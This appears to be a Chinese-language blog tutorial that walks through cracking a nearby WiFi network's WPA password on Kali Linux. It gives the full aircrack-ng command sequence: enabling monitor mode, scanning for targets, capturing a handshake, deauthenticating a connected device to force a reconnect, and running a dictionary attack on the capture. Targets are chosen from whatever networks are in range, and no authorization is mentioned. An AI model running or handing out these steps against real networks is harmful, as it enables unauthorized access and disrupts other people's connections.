准备前提:必须要有USB无线网卡



把可移动设备(usb无线网卡)连入虚拟机,打开终端查看当前无线网卡

root@kali:~# airmon-ng

网卡名:wlan0mon



启用该网卡

root@kali:~# airmon-ng start wlan0mon





探测附近wifi

root@kali:~# airodump-ng wlan0mon

测试选用PWR绝对值小的,越小WiFi信号越强,按ctrl+z终止搜索。

记录下目标WiFi的BSSID和CH

监听路由器

root@kali:~# airodump-ng -w woshoubao -c X --bssid XX:XX:XX:XX:XX:XX wlan0mon --ignore-negative-one

-w后为握手包的名称(可自行定义),-c 后面为CH(信道),--bssid后面为上一步记录的bssid

显示出的是连接该WiFi设备的mac地址,任意选择一行设备作为攻击目标,这里我们以第一个为例子,记录它的STATION,新建终端,不要把这个终端关掉



截取握手包

root@kali:~# aireplay-ng --deaut 20 -a **:**:**:**:**:** -c **:**:**:**:**:** wlan0mon --ignore-negative-one--deaut 后面的20代表攻击20次,-a后是路由器mac地址(即记录的bssid),-c是攻击设备mac地址(即前一步记录的STATION)。这是大量发送数据攻击该设备,导致它与WiFi断连,等待机器重连截获握手包

攻击后等待几秒会出现如下界面

这就是我们截获的握手包

在主目录下会发现一个woshoubao-01.cap文件,这就是截获的的握手包。

然后需要一个密码字典,成功与否在于密码是否包含在该字典中。



破解快慢取决于密码的复杂度和字典的大小



破解

aircrack-ng -w /tmp/123.txt woshoubao-01.cap

/tmp/123.txt是字典的路径,然后开始暴力破解这个握手包

密码简单的很快就能破解:

密码复杂的,不知道什么时候能够破解:

还不快回家改一下密码??